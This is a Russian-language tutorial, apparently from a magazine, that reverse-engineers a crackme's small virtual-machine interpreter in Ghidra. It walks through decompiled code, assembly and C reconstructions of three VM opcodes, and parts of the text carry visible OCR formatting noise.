

**RET** 

Как видишь, код простой и легко читается. Давай воспользуемся декомпилятором Ghidra и посмотрим, что он выдаст.

undefined4 entry(void)  $\{$ 

HANDLE hHeap; char \*lpText; DWORD dwFlags; SIZE\_T dwBytes; MD5 local\_94 [144];

 $MD5(local_94);$ 

 $dwBytes = 0x1fb;$  $dwFlags = 0;$ 

 $h$ Heap = GetProcessHeap();  $\overline{\text{DAT}}$  0040423c = (char \*)HeapAlloc(hHeap,dwFlags,dwBytes); memcpy(DAT\_0040423c,&DAT\_00404040,0x1fb);

FUN\_004022e0();

lpText = digestString(local\_94,DAT\_0040423c); MessageBoxA((HWND)0x0, lpText, "We\'ve been compromised!",0x30);

ExitProcess(0); return 0;

 $\}$ 

Я добавил отступы для удобочитаемости — отделил объявления переменных от остального кода. Код весьма простой: сначала выделяется память в куче (GetProcessHeap ... HeapAlloc), далее в нее копируется 0x1fb(507) байт из DAT\_00404040. Но у нас нет ничего интересного в 00404040! Вспоминаем, что в инструкции к крэкми говорилось, что ram.bin - это кусок памяти. Разумеется, если посмотреть размер файла, он оказывается равным 507 байт.

Загружаем ram.bin в HxD или любой другой шестнадцатеричный редактор И СМОТРИМ.



#### Файл ram.bin в HxD Hex Editor

Увы, ничего внятного там не обнаруживаем. Но логика работы немного проясняется: DAT\_0040423c - это ram.bin (наши выделенные 507 байт в куче). Давай переименуем DAT\_0040423c в RAM, чтобы было удобнее ориентироваться в коде. Далее заходим в функцию FUN 004022e0.





return;  $\mathbf{r}$ 

CodeBrowser: test:/vm11.exe

**ADD** 

 $CL, 0x1$ 

Поскольку мы все-таки знаем, что перед нами виртуальная машина, все становится более-менее понятно. Но чтобы действительно понять псевдокод, всегда нужно смотреть в дизассемблер, иначе псевдокод может запутать.

 $\overline{\phantom{a}}$ 

 $\Box$   $\times$ 



#### Псевдокод и дизассемблер Ghidra

Я выделил инструкции, которые выполняют инкремент переменных на единицу. Помним, что у нас есть функция FUN\_00402270, которая инициализируется тремя параметрами. Смотрим инициализацию первого параметра.

ECX, byte ptr  $[EBP + local 5]$ **MOVZX** EDX, dword ptr [RAM ] **MOV** EAX , byte ptr  $[0xff + EDX + ECX *0x1]$ **MOVZX** dword ptr [EBP + local\_14 ], EAX **MOV** CL, byte ptr [EBP + local\_5 ] **MOV** 

; Инкремент переменной

Очевидно, что берется байт из [RAM] и им инициализируется переменная. И такой же код при инициализации каждого аргумента функции, единственное отличие - меняются регистры, в которых будут аргументы функции FUN\_00402270. В итоге вызов функции выглядит таким образом:

**MOV** ECX, dword ptr [EBP + local\_c ] **ECX PUSH** EDX, dword ptr [EBP  $+$  local\_10 ] **MOV PUSH EDX** EAX , dword ptr [EBP  $+$  local\_14 ] **MOV PUSH EAX** FUN 00402270 **CALL** 

Итак, в FUN\_00402270 передаются три параметра — три байта из [RAM], следующие друг за другом. Заходим в функцию FUN 00402270, вот ее псевдокод:

uint FUN\_00402270(byte \*param\_1, int param\_2, undefined param\_3)

 $\{$ if (param\_1 == (byte \*) $0x1$ ) {  $*(undefined *)(RAM + param_2) = param_3;$  $\}$ else { if (param 1 == (byte \*) $0x2$ ) {  $param_1 = (byte *)(RAM + param_2);$  $DAT_00404240 = *param_1;$  $\}$ else { if (param\_1 != (byte  $*$ )0x3) { return (uint)param\_1 & 0xffffff00;  $\}$  $param_1 = (byte *)(RAM + param_2);$ \*(byte \*)(RAM + param\_2) = \*param\_1 ^ DAT\_00404240;  $\}$ } return CONCAT31((int3)((uint)param\_1 >> 8),1);  $\}$ 

Здесь проверяется первый переданный в функцию байт, и, если он совпадает с 0x1, 0x2 или 0x3, обрабатываются следующие два аргумента. Парсинг первого параметра особенно явно читается в дизассемблерном листинге. По всей видимости, это интерпретатор команд виртуальной машины, который содержит всего три команды ВМ.





На этом этапе я остановлюсь немного подробнее, чтобы подвести промежуточный итог. Итак, мы имеем приложение, работающее с 507 байт памяти, дамп которых у нас есть - это ram.bin. Внутри этого дампа данные, интересные нам, перемешаны с другими, ненужными нам данными. Приложение vm1. ехе читает побайтово память в поисках инструкций 0x1, 0x2 и 0x3, и, как толь-

ко одна из них находится, обрабатываются следующие два байта после них. Другими словами, мы имеем мнемонические команды (p-code, пи-код), которые работают со своими двумя аргументами, а область памяти в 507 байт - не что иное, как лента пи-кода, перемешанная с мусором. На самом деле не стоит пугаться мусора — обработка команд начнется с нахождения нужного байта опкода, и будут взяты следующие два значения, а мусор попросту пропущен.



#### **INFO**

P-code, или «пи-код», - реализация мнемоник для собственного интерпретатора команд. Его еще называют кодом «гипотетического процессора» - ведь, по сути, процессор для исполнения пи-кода написан кем-то самостоятельно.

Теперь давай разберем запрограммированные опкоды команд, парсинг которых выполняет код, показанный выше. Я буду сразу приводить код на языке С, аналогичный дизассемблерному листингу.



Начнем восстанавливать логику работы виртуальной машины. Объявим char ram[507] - это будет память виртуальной машины. В этот массив при помощи функций fopen -> fread -> fwrite запишем содержимое файла ram.bin. Четыре строчки ассемблерного кода и переход - все просто: в массив ram по значению [EBP + param\_2] перемещаем значение param\_3.

В коде это будет выглядеть таким образом:

#### $ram[val_01] = val_02;$

Начинаем анализировать следующую подпрограмму:



Она очень похожа на предыдущую, это тоже аналог операции МОV, но здесь **ИСПОЛЬЗУЕТСЯ** регистров виртуальной ОДИН уже ИЗ ДВУХ машины (DAT 00404240 в листинге), в который кладется значение из памяти ВМ. А с нашей точки зрения - из массива ram, который адресован param\_2 в дизассемблерном коде, а в нашем - val\_01. Другими словами, операция MOV  $reg, [mem].$ 

 $int r1 = 0$ , r2 = 0; // Объявим регистры ВМ  $r1 = ram[val_01];$ 

Последняя подпрограмма в два раза сложнее - вместо четырех строчек кода здесь восемь! Мы берем значение из памяти (помнишь про наш массив ram, куда мы записали содержимое ram.bin?) и сохраняем его в регистр виртуальной машины (EDX), далее берем первое значение после мнемоники в пи-коде (ECX) и выполняем между ними операцию XOR. Результат кладем обратно в память.

#### LAB 004022b0:

